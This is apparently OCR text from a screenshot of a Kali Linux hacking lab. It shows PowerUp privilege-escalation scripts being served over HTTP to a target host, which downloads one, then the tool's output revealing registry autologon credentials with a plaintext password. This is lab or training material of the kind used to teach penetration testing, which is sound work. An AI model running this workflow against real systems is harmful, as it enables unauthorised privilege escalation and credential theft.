 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:32
kali@kali: /usr/share/wordlists
kali@kali: ~/Tools 94x22
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ cd ~/Tools
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i powerup
-rw-r--r-- 1 kali kali 535718 Apr 2 2022 powerup_dev.ps1
-rw-r--r-- 1 kali kali 495346 Jul 16 03:28 PowerUpEX.ps1
-rw-r--r-- 1 kali kali 495329 Jul 4 06:18 PowerUp.ps1
-rw-r--r-- 1 kali kali 1241805 Apr 29 2022 PowerUpSQL.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.52 - - [13/Nov/2022 06:32:15] "GET /PowerUp.ps1 HTTP/1.1" 200 -
kali@kali: ~/Tools 86x20
┌──(kali㉿kali)-[~/Tools]
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:bc:cf:d1:d2 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.29 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fd00:a84e:3f85:6fa1:76cd:d168:e42b:edbe prefixlen 64 scopeid 0x0<globa
l>
inet6 fd00:a84e:3f85:6fa1:a00:27ff:feaa:7791 prefixlen 64 scopeid 0x0<global
>
inet6 fd00:a84e:3f85:6fa1:2cd6:b464:957f:608c prefixlen 64 scopeid 0x0<globa
l>
inet6 fe80::a00:27ff:feaa:7791 prefixlen 64 scopeid 0x20<link>
inet6 fd00:a84e:3f85:6fa2:5311:b895:39cf:c565 prefixlen 64 scopeid 0x0<globa
l>
kali@kali: /usr/share/wordlists 173x20
[*] Checking for Autologon credentials in registry...
DefaultDomainName : INVOKE2
DefaultUserName : print_svc
DefaultPassword : 1qaz2wsx!QAZ@WSX
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...
[*] Checking for unattended install files...